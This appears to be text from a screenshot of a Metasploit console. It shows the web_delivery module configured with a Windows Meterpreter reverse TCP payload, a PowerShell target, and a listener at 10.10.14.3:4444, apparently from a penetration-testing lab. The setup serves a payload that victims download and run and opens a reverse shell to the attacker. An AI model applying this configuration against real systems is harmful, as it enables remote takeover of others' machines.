 msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.3 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH